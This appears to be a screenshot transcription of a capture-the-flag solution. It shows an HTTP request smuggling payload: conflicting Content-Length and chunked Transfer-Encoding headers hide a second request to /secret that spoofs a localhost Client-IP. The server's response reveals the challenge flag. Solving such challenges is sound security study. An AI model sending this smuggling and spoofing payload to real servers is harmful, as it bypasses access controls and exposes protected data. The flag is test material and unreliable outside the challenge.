 Request
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: police.liki.link
3 Content-Length: 112
4 Transfer-Encoding: chunked
5
6 0
7
8 POST /secret HTTP/1.1
9 Host: police.liki.link
10 Content-Length: 200
11 Client-IP: 127.0.0.1
12
13 param=1
Response
Pretty Raw Render \n Actions
7 Content-Length: 897
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <title>
SECRET-SERVER
</title>
13 <meta name="viewport" content="width=device-width, initial-scale=1.0">
14 <link href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstr
15 <!--[if lt IE 9]>
16 <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js">
17 <script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.j
18 <![endif]-->
19 </head>
20 <body>
21 <script src="https://code.jquery.com/jquery.js">
</script>
22 <script src="js/bootstrap.min.js">
</script>
23
24 <br>
<div class="alert alert-success" style="
25 width:80%;
26 max-width: 800px;
27 min-width: 50px;
28 max-height: 1600px;
29 min-height: 50px;
30 margin: 100px auto auto;
31 display: block;
32 float: none;
33 text-align: center;
34 ">
WELCOME LOCALHOST. HERE IS THE SECRET:<br>
hgame{Fe3l^tHe~4N9eR+oF_5mu9gl3r!!}
</div>